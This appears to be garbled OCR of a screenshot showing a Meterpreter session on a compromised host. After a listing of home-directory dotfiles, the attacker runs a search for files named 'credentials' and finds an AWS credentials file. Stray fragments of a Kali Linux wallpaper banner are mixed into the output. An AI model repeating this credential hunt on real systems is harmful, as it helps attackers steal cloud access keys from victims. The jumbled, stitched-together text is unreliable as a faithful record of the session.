 100644/rw-r--r--  220   fil   2023-04-23 17:23:06 -0400  .bash_logout
100644/rw-r--r--  3526  fil   2023-04-23 17:23:06 -0400  .bashrc
100644/rw-r--r--  807   fil   2023-04-23 17:23:06 -0400  .profile
meterpreter > search -f credentials
Found 1 result...
KALI LINU
Path  Size (bytes)  Modified (UTC)
"the quieter you become, the more you are able to
/.aws/credentials  220  2025-04-20 19:49:39 -0400
meterpreter >